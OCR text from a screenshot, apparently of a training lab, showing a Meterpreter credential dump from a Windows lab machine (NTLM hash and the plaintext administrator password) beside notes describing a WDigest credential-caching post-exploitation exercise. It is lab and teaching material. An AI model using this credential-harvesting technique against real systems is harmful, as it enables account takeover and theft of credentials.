 Attacker Machine Target Machine
LXTerminal
File Edit Tabs Help
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
Administrator ATTACKDEFENSE 5835048ce94ad0564e29a924a03510ef 1f3429f33422374171c9e26b3124
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
ATTACKDEFENSE$ WORKGROUP (null)
Administrator ATTACKDEFENSE password1
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator ATTACKDEFENSE (null)
attackdefense$ WORKGROUP (null)
meterpreter >
*C:\Users\91959\Desktop\Exploitation phase.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window
?
Exploitation phase.txt kql.txt new 1 comments.txt new 2
1 Windows Security:
2
3 Lab 27-Wdigest Caching
4
5 Lab Description: Our task is to fingerprint the
application using the tools available on the Kali
machine and then exploit the machine using the
appropriate Metasploit module. Then, use the WDigest
Credential Caching post-exploitation module to
capture the windows machine's user valid password.
6
7 Goal: Exploit the application and get the plain-text
password of the administrator user using the post
exploit module.
8
9 10.5.30.26
10
11 password1
12
13
14
15
16
17
length : 53 Ln : 11 Col : 10 Pos : 493 Windows (CR LF) UTF-8 INS
/root/Desktop/target LXTerminal 1 2 3 4 0:54